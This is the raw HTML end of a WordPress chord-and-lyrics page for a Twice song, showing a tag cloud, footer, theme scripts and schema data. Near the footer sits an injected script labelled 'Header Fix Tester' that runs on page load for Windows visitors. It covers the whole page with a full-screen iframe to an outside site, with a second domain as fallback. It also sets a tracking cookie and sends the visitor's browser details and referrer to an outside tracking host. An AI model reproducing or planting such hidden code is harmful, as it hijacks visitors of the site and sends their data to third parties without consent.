<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->




</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/next-page-twice-lyric-chord#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/next-page-twice-lyric-chord#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"},{"@type":"ListItem","position":2,"name":"Chord","item":"https://chordmusic.info/category/chord/"}]},{"@type":"WebPage","@id":"https://chordmusic.info/next-page-twice-lyric-chord#webpage","url":"https://chordmusic.info/next-page-twice-lyric-chord","inLanguage":"id_ID","name":"Next Page | Twice &#8211; Lyric &#038; Chord &#8211; ChordMUSIC","description":"Next Page | Twice - Lyric & Chord Title Song : Next Page Singer : Twice key : G Verse 1: G eoje myeot beonigo yeonseupaenneunde G jigeum nae pyojeong bwa maldo ","datePublished":"2022-04-16T15:02:00+00:00","dateModified":"2022-05-06T19:57:19+00:00","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#breadcrumbs"},"primaryImageOfPage":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#thumbnail"},"image":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#thumbnail"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#logo"},"image":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/next-page-twice-lyric-chord#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56},{"@type":"ImageObject","@id":"https://chordmusic.info/next-page-twice-lyric-chord#thumbnail","url":"https://chordmusic.info/wp-content/uploads/2022/04/Next-Page.png","width":720,"height":300},{"@type":"Article","@id":"https://chordmusic.info/next-page-twice-lyric-chord#article","url":"https://chordmusic.info/next-page-twice-lyric-chord","headline":"Next Page | Twice - Lyric & Chord","datePublished":"2022-04-16T15:02:00+00:00","dateModified":"2022-05-06T19:57:19+00:00","wordCount":458,"keywords":["K-Pop","Korea","lagu korea","lyric korea","Twice"],"articleSection":["Chord","CHORD GITAR","Korean songs","Lyrics"],"isPartOf":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#webpage"},"mainEntityOfPage":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#webpage"},"image":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#thumbnail"},"publisher":{"@id":"https://chordmusic.info/#organization"},"author":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#author"}},{"@type":"Person","@id":"https://chordmusic.info/next-page-twice-lyric-chord#author","url":"https://chordmusic.info/author/harmoni/","name":"harmoni","givenName":"harmoni","image":{"@id":"https://chordmusic.info/next-page-twice-lyric-chord#author_image"}},{"@type":"ImageObject","@id":"https://chordmusic.info/next-page-twice-lyric-chord#author_image","url":"https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=96&d=mm&r=g","width":96,"height":96,"caption":"harmoni"}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/next-page-twice-lyric-chord/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"822e5615f4","posts":"{\"page\":0,\"name\":\"next-page-twice-lyric-chord\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/wp-admin/admin-ajax.php
body_size: 6
content:
 1177

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6ehGmP3NonUxNEeGaIdw-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768665776895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>